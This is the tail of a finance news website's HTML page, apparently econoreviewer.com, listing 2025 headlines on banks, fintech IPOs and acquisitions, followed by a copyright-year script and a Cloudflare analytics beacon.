104px) 100vw, 104px\" \/><\/a><div class=\"content\"><a href=\"https:\/\/econoreviewer.com\/us-bank-management-platform\/\" title=\"U.S. Bank has developed an expense management platform\">U.S. Bank has developed an expense management platform<\/a><div class=\"cf listing-meta below\"><time datetime=\"2025-07-28T11:00:32+03:00\" class=\"meta-item\">28.07.2025<\/time><\/div><\/div><\/article><\/li><li class=\"column half b-col\"><article class=\"post cf\"><a href=\"https:\/\/econoreviewer.com\/smes-in-vietnam\/\" class=\"image-link\"><img width=\"104\" height=\"69\" src=\"https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/05\/vtm-coins-104x69.jpeg\" class=\"attachment-post-thumbnail size-post-thumbnail wp-post-image\" alt=\"SMEs in Vietnam-2\" title=\"SMEs in Vietnam face credit problems\" decoding=\"async\" loading=\"lazy\" srcset=\"https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/05\/vtm-coins-104x69.jpeg 104w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/05\/vtm-coins-300x200.jpeg 300w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/05\/vtm-coins-1024x683.jpeg 1024w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/05\/vtm-coins-768x512.jpeg 768w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/05\/vtm-coins-1536x1024.jpeg 1536w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/05\/vtm-coins-702x459.jpeg 702w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/05\/vtm-coins-214x140.jpeg 214w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/05\/vtm-coins.jpeg 1600w\" sizes=\"(max-width: 104px) 100vw, 104px\" \/><\/a><div class=\"content\"><a href=\"https:\/\/econoreviewer.com\/smes-in-vietnam\/\" title=\"SMEs in Vietnam face credit problems\">SMEs in Vietnam face credit problems<\/a><div class=\"cf listing-meta below\"><time datetime=\"2025-06-30T11:00:38+03:00\" class=\"meta-item\">30.06.2025<\/time><\/div><\/div><\/article><\/li><li class=\"column half b-col\"><article class=\"post cf\"><a href=\"https:\/\/econoreviewer.com\/oppfi-improve-credit-scores\/\" class=\"image-link\"><img width=\"104\" height=\"69\" src=\"https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/05\/oppfi-neville-crawley-ceo-104x69.jpeg\" class=\"attachment-post-thumbnail size-post-thumbnail wp-post-image\" alt=\"OppFi\" title=\"Fintech startup OppFi offers a platform to improve credit scores\" decoding=\"async\" loading=\"lazy\" srcset=\"https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/05\/oppfi-neville-crawley-ceo-104x69.jpeg 104w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/05\/oppfi-neville-crawley-ceo-702x459.jpeg 702w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/05\/oppfi-neville-crawley-ceo-214x140.jpeg 214w\" sizes=\"(max-width: 104px) 100vw, 104px\" \/><\/a><div class=\"content\"><a href=\"https:\/\/econoreviewer.com\/oppfi-improve-credit-scores\/\" title=\"Fintech startup OppFi offers a platform to improve credit scores\">Fintech startup OppFi offers a platform to improve credit scores<\/a><div class=\"cf listing-meta below\"><time datetime=\"2025-06-02T11:00:10+03:00\" class=\"meta-item\">02.06.2025<\/time><\/div><\/div><\/article><\/li><li class=\"column half b-col\"><article class=\"post cf\"><a href=\"https:\/\/econoreviewer.com\/indias-state-owned-banks\/\" class=\"image-link\"><img width=\"104\" height=\"69\" src=\"https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/04\/Reserve-Bank-of-India-RBI-104x69.jpeg\" class=\"attachment-post-thumbnail size-post-thumbnail wp-post-image\" alt=\"India&#039;s state-owned banks\" title=\"India&#8217;s private and state-owned banks have seen a decline in credit demand\" decoding=\"async\" loading=\"lazy\" srcset=\"https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/04\/Reserve-Bank-of-India-RBI-104x69.jpeg 104w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/04\/Reserve-Bank-of-India-RBI-300x198.jpeg 300w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/04\/Reserve-Bank-of-India-RBI-1024x676.jpeg 1024w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/04\/Reserve-Bank-of-India-RBI-768x507.jpeg 768w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/04\/Reserve-Bank-of-India-RBI-1536x1014.jpeg 1536w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/04\/Reserve-Bank-of-India-RBI-702x459.jpeg 702w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/04\/Reserve-Bank-of-India-RBI-214x140.jpeg 214w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/04\/Reserve-Bank-of-India-RBI.jpeg 1939w\" sizes=\"(max-width: 104px) 100vw, 104px\" \/><\/a><div class=\"content\"><a href=\"https:\/\/econoreviewer.com\/indias-state-owned-banks\/\" title=\"India&#8217;s private and state-owned banks have seen a decline in credit demand\">India&#8217;s private and state-owned banks have seen a decline in credit demand<\/a><div class=\"cf listing-meta below\"><time datetime=\"2025-05-05T11:00:48+03:00\" class=\"meta-item\">05.05.2025<\/time><\/div><\/div><\/article><\/li><li class=\"column half b-col\"><article class=\"post cf\"><a href=\"https:\/\/econoreviewer.com\/croatian-central-bank-lending-rules\/\" class=\"image-link\"><img width=\"104\" height=\"69\" src=\"https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/03\/432902-104x69.jpg\" class=\"attachment-post-thumbnail size-post-thumbnail wp-post-image\" alt=\"Croatian central bank\" title=\"Croatian central bank tightens lending rules\" decoding=\"async\" loading=\"lazy\" srcset=\"https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/03\/432902-104x69.jpg 104w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/03\/432902-300x200.jpg 300w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/03\/432902-1024x683.jpg 1024w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/03\/432902-768x512.jpg 768w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/03\/432902-1536x1024.jpg 1536w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/03\/432902-702x459.jpg 702w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/03\/432902-214x140.jpg 214w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/03\/432902.jpg 1920w\" sizes=\"(max-width: 104px) 100vw, 104px\" \/><\/a><div class=\"content\"><a href=\"https:\/\/econoreviewer.com\/croatian-central-bank-lending-rules\/\" title=\"Croatian central bank tightens lending rules\">Croatian central bank tightens lending rules<\/a><div class=\"cf listing-meta below\"><time datetime=\"2025-04-07T11:00:22+03:00\" class=\"meta-item\">07.04.2025<\/time><\/div><\/div><\/article><\/li><\/ul><\/div><\/div> <!-- .block-content --><\/section>","36":"<section class=\"block-wrap highlights highlights-b\" data-id=\"7\"><div class=\"section-head prominent heading\"><h3 class=\"heading\"><a href=\"https:\/\/econoreviewer.com\/category\/stock-market\/\"><span class=\"color\">Latest<\/span><\/a><\/h3><\/div><div class=\"block-content\"><div class=\"container cf\"><div class=\"large b-row cf\"><div class=\"column half b-col\"><article><a href=\"https:\/\/econoreviewer.com\/mexican-real-estate-investment-fund\/\" title=\"Mexican real estate investment fund raises US$431 million in IPO\" class=\"image-link\"><img width=\"336\" height=\"200\" src=\"https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/09\/jorge-aguilar-vZ9TqSm9ZsQ-unsplash-336x200.jpg\" class=\"image wp-post-image\" alt=\"Mexican real estate investment fund Fibra Next\" title=\"Mexican real estate investment fund raises US$431 million in IPO\" decoding=\"async\" loading=\"lazy\" \/><\/a><h2 class=\"post-title\"><a href=\"https:\/\/econoreviewer.com\/mexican-real-estate-investment-fund\/\" title=\"Mexican real estate investment fund raises US$431 million in IPO\">Mexican real estate investment fund raises US$431 million in IPO<\/a><\/h2><div class=\"cf listing-meta meta below\"><time datetime=\"2025-10-27T11:00:08+03:00\" class=\"meta-item\">27.10.2025<\/time><\/div><div class=\"excerpt\"><p>Real estate investment fund Fibra Next completes the largest IPO in recent years Real estate&hellip;<\/p><\/div><\/article><\/div><div class=\"column half b-col\"><article><a href=\"https:\/\/econoreviewer.com\/fintech-chime-ipo\/\" title=\"Fintech Chime went public\" class=\"image-link\"><img width=\"336\" height=\"200\" src=\"https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/08\/31b5c4206558803.66ce948357fd0-336x200.png\" class=\"image wp-post-image\" alt=\"Chime\" title=\"Fintech Chime went public\" decoding=\"async\" loading=\"lazy\" \/><\/a><h2 class=\"post-title\"><a href=\"https:\/\/econoreviewer.com\/fintech-chime-ipo\/\" title=\"Fintech Chime went public\">Fintech Chime went public<\/a><\/h2><div class=\"cf listing-meta meta below\"><time datetime=\"2025-09-29T11:00:18+03:00\" class=\"meta-item\">29.09.2025<\/time><\/div><div class=\"excerpt\"><p>For Chime, the listing wasn&#8217;t super successful Fintech company Chime went public on the Nasdaq&hellip;<\/p><\/div><\/article><\/div><\/div><ul class=\"b-row posts-list thumb\"><li class=\"column half b-col\"><article class=\"post cf\"><a href=\"https:\/\/econoreviewer.com\/yuan-strengthening\/\" class=\"image-link\"><img width=\"104\" height=\"69\" src=\"https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/07\/bernd-dittrich-T4D0DOMJvec-unsplash-104x69.jpg\" class=\"attachment-post-thumbnail size-post-thumbnail wp-post-image\" alt=\"yuan strengthening\" title=\"Analysts note yuan strengthening amid trade conflict\" decoding=\"async\" loading=\"lazy\" srcset=\"https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/07\/bernd-dittrich-T4D0DOMJvec-unsplash-104x69.jpg 104w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/07\/bernd-dittrich-T4D0DOMJvec-unsplash-702x459.jpg 702w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/07\/bernd-dittrich-T4D0DOMJvec-unsplash-214x140.jpg 214w\" sizes=\"(max-width: 104px) 100vw, 104px\" \/><\/a><div class=\"content\"><a href=\"https:\/\/econoreviewer.com\/yuan-strengthening\/\" title=\"Analysts note yuan strengthening amid trade conflict\">Analysts note yuan strengthening amid trade conflict<\/a><div class=\"cf listing-meta below\"><time datetime=\"2025-09-01T11:00:10+03:00\" class=\"meta-item\">01.09.2025<\/time><\/div><\/div><\/article><\/li><li class=\"column half b-col\"><article class=\"post cf\"><a href=\"https:\/\/econoreviewer.com\/commerzbanks-capitalisation\/\" class=\"image-link\"><img width=\"104\" height=\"69\" src=\"https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/07\/kommerzbank-scaled-1-104x69.jpg\" class=\"attachment-post-thumbnail size-post-thumbnail wp-post-image\" alt=\"Commerzbank-2\" title=\"Commerzbank&#8217;s market capitalisation reaches EUR 30bn\" decoding=\"async\" loading=\"lazy\" srcset=\"https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/07\/kommerzbank-scaled-1-104x69.jpg 104w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/07\/kommerzbank-scaled-1-300x200.jpg 300w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/07\/kommerzbank-scaled-1-1024x683.jpg 1024w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/07\/kommerzbank-scaled-1-768x512.jpg 768w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/07\/kommerzbank-scaled-1-1536x1024.jpg 1536w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/07\/kommerzbank-scaled-1-2048x1366.jpg 2048w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/07\/kommerzbank-scaled-1-702x459.jpg 702w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/07\/kommerzbank-scaled-1-214x140.jpg 214w\" sizes=\"(max-width: 104px) 100vw, 104px\" \/><\/a><div class=\"content\"><a href=\"https:\/\/econoreviewer.com\/commerzbanks-capitalisation\/\" title=\"Commerzbank&#8217;s market capitalisation reaches EUR 30bn\">Commerzbank&#8217;s market capitalisation reaches EUR 30bn<\/a><div class=\"cf listing-meta below\"><time datetime=\"2025-08-04T11:00:02+03:00\" class=\"meta-item\">04.08.2025<\/time><\/div><\/div><\/article><\/li><li class=\"column half b-col\"><article class=\"post cf\"><a href=\"https:\/\/econoreviewer.com\/altera-majority-stake\/\" class=\"image-link\"><img width=\"104\" height=\"69\" src=\"https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/06\/i_TSjt1aqDJ4AZaXiSQaFg441LGv_r2dCB-rVSCeS0j7hLmCXzMvKyjnL-PQkaC41UFKBPf6R4dMrgva5HAWTbSKUmc3KIXUvhHRMOYt06gBYbTH7S32DLsEA3XxdST3_4qQnAj-O4XBczzH-104x69.png\" class=\"attachment-post-thumbnail size-post-thumbnail wp-post-image\" alt=\"majority stake in Altera\" title=\"Intel sells majority stake in Altera\" decoding=\"async\" loading=\"lazy\" srcset=\"https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/06\/i_TSjt1aqDJ4AZaXiSQaFg441LGv_r2dCB-rVSCeS0j7hLmCXzMvKyjnL-PQkaC41UFKBPf6R4dMrgva5HAWTbSKUmc3KIXUvhHRMOYt06gBYbTH7S32DLsEA3XxdST3_4qQnAj-O4XBczzH-104x69.png 104w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/06\/i_TSjt1aqDJ4AZaXiSQaFg441LGv_r2dCB-rVSCeS0j7hLmCXzMvKyjnL-PQkaC41UFKBPf6R4dMrgva5HAWTbSKUmc3KIXUvhHRMOYt06gBYbTH7S32DLsEA3XxdST3_4qQnAj-O4XBczzH-300x200.png 300w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/06\/i_TSjt1aqDJ4AZaXiSQaFg441LGv_r2dCB-rVSCeS0j7hLmCXzMvKyjnL-PQkaC41UFKBPf6R4dMrgva5HAWTbSKUmc3KIXUvhHRMOYt06gBYbTH7S32DLsEA3XxdST3_4qQnAj-O4XBczzH-1024x682.png 1024w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/06\/i_TSjt1aqDJ4AZaXiSQaFg441LGv_r2dCB-rVSCeS0j7hLmCXzMvKyjnL-PQkaC41UFKBPf6R4dMrgva5HAWTbSKUmc3KIXUvhHRMOYt06gBYbTH7S32DLsEA3XxdST3_4qQnAj-O4XBczzH-768x512.png 768w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/06\/i_TSjt1aqDJ4AZaXiSQaFg441LGv_r2dCB-rVSCeS0j7hLmCXzMvKyjnL-PQkaC41UFKBPf6R4dMrgva5HAWTbSKUmc3KIXUvhHRMOYt06gBYbTH7S32DLsEA3XxdST3_4qQnAj-O4XBczzH-1536x1023.png 1536w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/06\/i_TSjt1aqDJ4AZaXiSQaFg441LGv_r2dCB-rVSCeS0j7hLmCXzMvKyjnL-PQkaC41UFKBPf6R4dMrgva5HAWTbSKUmc3KIXUvhHRMOYt06gBYbTH7S32DLsEA3XxdST3_4qQnAj-O4XBczzH-702x459.png 702w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/06\/i_TSjt1aqDJ4AZaXiSQaFg441LGv_r2dCB-rVSCeS0j7hLmCXzMvKyjnL-PQkaC41UFKBPf6R4dMrgva5HAWTbSKUmc3KIXUvhHRMOYt06gBYbTH7S32DLsEA3XxdST3_4qQnAj-O4XBczzH-214x140.png 214w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/06\/i_TSjt1aqDJ4AZaXiSQaFg441LGv_r2dCB-rVSCeS0j7hLmCXzMvKyjnL-PQkaC41UFKBPf6R4dMrgva5HAWTbSKUmc3KIXUvhHRMOYt06gBYbTH7S32DLsEA3XxdST3_4qQnAj-O4XBczzH.png 1600w\" sizes=\"(max-width: 104px) 100vw, 104px\" \/><\/a><div class=\"content\"><a href=\"https:\/\/econoreviewer.com\/altera-majority-stake\/\" title=\"Intel sells majority stake in Altera\">Intel sells majority stake in Altera<\/a><div class=\"cf listing-meta below\"><time datetime=\"2025-07-07T11:00:14+03:00\" class=\"meta-item\">07.07.2025<\/time><\/div><\/div><\/article><\/li><li class=\"column half b-col\"><article class=\"post cf\"><a href=\"https:\/\/econoreviewer.com\/nykredit-merger\/\" class=\"image-link\"><img width=\"104\" height=\"69\" src=\"https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/05\/Krystallen_from_across_Kalvebod_Brygge-104x69.jpg\" class=\"attachment-post-thumbnail size-post-thumbnail wp-post-image\" alt=\"Nykredit\" title=\"Commercial bank Nykredit has announced a merger with Spar Nord Bank\" decoding=\"async\" loading=\"lazy\" srcset=\"https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/05\/Krystallen_from_across_Kalvebod_Brygge-104x69.jpg 104w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/05\/Krystallen_from_across_Kalvebod_Brygge-702x459.jpg 702w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/05\/Krystallen_from_across_Kalvebod_Brygge-214x140.jpg 214w\" sizes=\"(max-width: 104px) 100vw, 104px\" \/><\/a><div class=\"content\"><a href=\"https:\/\/econoreviewer.com\/nykredit-merger\/\" title=\"Commercial bank Nykredit has announced a merger with Spar Nord Bank\">Commercial bank Nykredit has announced a merger with Spar Nord Bank<\/a><div class=\"cf listing-meta below\"><time datetime=\"2025-06-09T11:00:18+03:00\" class=\"meta-item\">09.06.2025<\/time><\/div><\/div><\/article><\/li><li class=\"column half b-col\"><article class=\"post cf\"><a href=\"https:\/\/econoreviewer.com\/prosus-acquires-food-delivery-service\/\" class=\"image-link\"><img width=\"104\" height=\"69\" src=\"https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/04\/72e3971edb8c3c6a6e766f777e1925c3-\u2014-\u043a\u0440\u0443\u043f\u043d\u044b\u0439-\u0440\u0430\u0437\u043c\u0435\u0440-104x69.jpeg\" class=\"attachment-post-thumbnail size-post-thumbnail wp-post-image\" alt=\"Prosus acquires food delivery service\" title=\"Investment group Prosus acquires food delivery service Just Eat Takeaway\" decoding=\"async\" loading=\"lazy\" srcset=\"https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/04\/72e3971edb8c3c6a6e766f777e1925c3-\u2014-\u043a\u0440\u0443\u043f\u043d\u044b\u0439-\u0440\u0430\u0437\u043c\u0435\u0440-104x69.jpeg 104w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/04\/72e3971edb8c3c6a6e766f777e1925c3-\u2014-\u043a\u0440\u0443\u043f\u043d\u044b\u0439-\u0440\u0430\u0437\u043c\u0435\u0440-300x200.jpeg 300w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/04\/72e3971edb8c3c6a6e766f777e1925c3-\u2014-\u043a\u0440\u0443\u043f\u043d\u044b\u0439-\u0440\u0430\u0437\u043c\u0435\u0440-1024x682.jpeg 1024w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/04\/72e3971edb8c3c6a6e766f777e1925c3-\u2014-\u043a\u0440\u0443\u043f\u043d\u044b\u0439-\u0440\u0430\u0437\u043c\u0435\u0440-768x512.jpeg 768w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/04\/72e3971edb8c3c6a6e766f777e1925c3-\u2014-\u043a\u0440\u0443\u043f\u043d\u044b\u0439-\u0440\u0430\u0437\u043c\u0435\u0440-702x459.jpeg 702w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/04\/72e3971edb8c3c6a6e766f777e1925c3-\u2014-\u043a\u0440\u0443\u043f\u043d\u044b\u0439-\u0440\u0430\u0437\u043c\u0435\u0440-214x140.jpeg 214w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/04\/72e3971edb8c3c6a6e766f777e1925c3-\u2014-\u043a\u0440\u0443\u043f\u043d\u044b\u0439-\u0440\u0430\u0437\u043c\u0435\u0440.jpeg 1280w\" sizes=\"(max-width: 104px) 100vw, 104px\" \/><\/a><div class=\"content\"><a href=\"https:\/\/econoreviewer.com\/prosus-acquires-food-delivery-service\/\" title=\"Investment group Prosus acquires food delivery service Just Eat Takeaway\">Investment group Prosus acquires food delivery service Just Eat Takeaway<\/a><div class=\"cf listing-meta below\"><time datetime=\"2025-05-12T11:00:03+03:00\" class=\"meta-item\">12.05.2025<\/time><\/div><\/div><\/article><\/li><li class=\"column half b-col\"><article class=\"post cf\"><a href=\"https:\/\/econoreviewer.com\/rokt-share-sale\/\" class=\"image-link\"><img width=\"104\" height=\"69\" src=\"https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/03\/ROKT_4-104x69.jpg\" class=\"attachment-post-thumbnail size-post-thumbnail wp-post-image\" alt=\"Rokt\" title=\"Rokt conducts secondary share sale for investors\" decoding=\"async\" loading=\"lazy\" srcset=\"https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/03\/ROKT_4-104x69.jpg 104w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/03\/ROKT_4-300x200.jpg 300w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/03\/ROKT_4-1024x683.jpg 1024w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/03\/ROKT_4-768x512.jpg 768w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/03\/ROKT_4-702x459.jpg 702w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/03\/ROKT_4-214x140.jpg 214w, https:\/\/econoreviewer.com\/wp-content\/uploads\/2025\/03\/ROKT_4.jpg 1200w\" sizes=\"(max-width: 104px) 100vw, 104px\" \/><\/a><div class=\"content\"><a href=\"https:\/\/econoreviewer.com\/rokt-share-sale\/\" title=\"Rokt conducts secondary share sale for investors\">Rokt conducts secondary share sale for investors<\/a><div class=\"cf listing-meta below\"><time datetime=\"2025-04-14T11:00:12+03:00\" class=\"meta-item\">14.04.2025<\/time><\/div><\/div><\/article><\/li><\/ul><\/div><\/div> <!-- .block-content --><\/section>"}};
		</script>
		
		
<script>
document.addEventListener("DOMContentLoaded", function() {
    var currentYear = new Date().getFullYear();
    var copyrightElement = document.querySelector(".copyright");
    copyrightElement.innerHTML = "Copyright © " + currentYear + " Econoreviewer | All Rights Reserved";
});
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b208c9563ef24086a3863046aabdd818","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>